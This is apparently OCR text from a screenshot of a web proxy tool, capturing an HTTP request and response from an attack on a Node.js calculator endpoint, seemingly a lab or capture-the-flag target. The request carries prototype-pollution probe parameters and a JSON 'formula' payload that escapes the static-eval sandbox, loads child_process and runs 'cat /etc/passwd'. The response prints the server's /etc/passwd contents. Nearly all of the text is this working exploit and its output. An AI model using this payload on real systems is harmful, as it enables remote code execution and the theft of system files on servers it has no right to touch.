 Request
Pretty Raw Hex
\n
1 POST /api/calculate HTTP/1.1
2 Host: 159.65.20.166:30412
3 Content-Length : 289
4 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/109.0.5414.120 Safari/537.36
5 Content-Type : application/json
6 Accept : */*
7 Origin : http://159.65.20.166:30412
8 Referer :
http://159.65.20.166:30412/?constructor[prototype][a42e5579]=xzindkr8&constructor.prot
otype.b1a3fd5b=xzindkr8&__proto__.ccd80966=xzindkr8&__proto__[dcb52823]=xzindkr8
9 Accept-Encoding : gzip, deflate
10 Accept-Language : en-US,en;q=0.9
11 Cookie : session =
eyJhdXRoZW50aWNhdGlvbiI6InVzZXJkODY0RkVEMiJ9.ZYTZnQ.IFfiW2LTLJTO3rjsEMFOd7vkXEs
12 Connection : close
13
14 {
"name" :"nopecail" ,
15 "formula" :
"(function myTag(y){return ''[!y?'__proto__':'constructor'][y]})('constructor')('thr
ow new Error(global.process.mainModule.constructor._load(\"child_process\").execSync
(\"cat /etc/passwd\").toString()) ')()",
16 "exam" :"10",
17 "paper" :"20",
18 "assignment" :"30"
19 }
Response
Pretty Raw Hex Render
\n
</title >
15 </head>
16 <body>
17 <pre>
Error: root:x:0:0:root:/root:/bin/bash <br>
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin <br>
bin:x:2:2:bin:/bin:/usr/sbin/nologin <br>
sys:x:3:3:sys:/dev:/usr/sbin/nologin <br>
sync:x:4:65534:sync:/bin:/bin/sync <br>
games:x:5:60:games:/usr/games:/usr/sbin/nologin <br>
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin <br>
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin <br>
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin <br>
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin <br>
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin <br>
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin <br>
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin <br>
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin <br>
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin <br>
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin <br>
gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin <br>
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin <br>
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin <br>
node:x:1000:1000::/home/node:/bin/bash <br>
<br>
&nbsp; &nbsp;at eval (eval at walk
(/app/node_modules/static-eval/index.js:96:27), &lt;anonymous&gt;:1:7) <br>
Inspector
Request attributes 2
Request query parameters 0
Request cookies 1
Request headers 11
Response headers 7